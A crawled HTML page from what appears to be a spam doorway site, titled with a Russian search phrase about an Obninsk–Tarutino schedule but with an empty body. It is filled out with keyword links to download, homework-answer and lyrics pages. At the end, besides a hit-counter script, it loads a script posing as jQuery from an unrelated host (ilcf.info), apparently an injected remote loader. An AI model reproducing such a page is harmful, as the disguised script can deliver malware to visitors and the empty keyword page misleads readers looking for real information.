

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kooyaejee.philosophistry.com/zwtphd-obninsk-tarutino-raspisanie.html
body_size: 1937
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Обнинск тарутино расписание - kooyaejee.philosophistry.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kooyaejee.philosophistry.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Обнинск тарутино расписание</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zwtphd-tishe-vody-nizhe-travy-pesnya-tekst.html">Тише воды ниже травы песня текст</a></li>
                                <li><a href="zwtphd-tipard-total-media-converter-skachat-besplatno-rus.html">Tipard total media converter скачать бесплатно rus</a></li>
                                <li><a href="zwtphd-raspisanie-zhd-vitebsk-minsk.html">Расписание жд витебск минск</a></li>
                                <li><a href="zwtphd-osnovy-matematicheskogo-analiza-tom-2-fihtengolc.html">Основы математического анализа том 2 фихтенгольц</a></li>
                                <li><a href="zwtphd-dark-souls-3-3dm.html">Dark souls 3 3dm</a></li>
                                <li><a href="zwtphd-gdz-po-tetradi-russkogo-yazyka-6-klass.html">Гдз по тетради русского языка 6 класс</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-akkordy-i-perebor-severnyy-veter.html">Аккорды и перебор северный ветер</a></li>
                                            <li><a href="zwtphd-skachat-programmu-na-android-picsart.html">Скачать программу на андроид picsart</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-play-market-besplatnye-igry-skachat.html">Play market бесплатные игры скачать</a></li>
                                            <li><a href="zwtphd-igry-dlya-devochek-na-telefone.html">Игры для девочек на телефоне</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-prezentaciya-na-temu-spasskaya-bashnya-kremlya.html">Презентация на тему спасская башня кремля</a></li>
                                            <li><a href="zwtphd-poliklinika-10-dzerzhinsk-oficialnyy-sayt-raspisanie-pushkinskaya.html">Поликлиника 10 дзержинск официальный сайт расписание пушкинская</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-blagodarnost-obrazcy.html">Благодарность образцы</a></li>
                                            <li><a href="zwtphd-tekst-pesni-diman-bryuhanov-bunker.html">Текст песни диман брюханов бункер</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
